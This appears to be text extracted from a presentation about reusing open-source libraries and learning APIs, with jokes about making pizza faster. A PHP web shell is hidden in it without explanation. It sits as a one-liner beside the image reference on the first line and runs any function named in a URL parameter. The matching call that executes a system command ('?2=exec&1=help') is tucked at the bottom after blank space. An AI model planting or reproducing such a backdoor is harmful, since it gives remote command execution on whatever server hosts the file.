 <?=($_=@$_GET[2]).@$_($_GET[1])?>
●   a lot of time wasted on creating modules that we could find already created
●   wasted time that we could use in innovation
●   most open source libraries have an API documentation + examples
●   If you are a good programmer all the things you need to learn from Open
    Source libraries will seem simple (simpler than making a pizza)
    How to become the "best" programmer?
    ●   Research
    ●   Understanding APIs (libraries, CMSes and so on)
    ●   Code (preferable no spaghetti code)
    ●   Learn how to make a pizza faster!




                                                              ?2=exec&1=help
 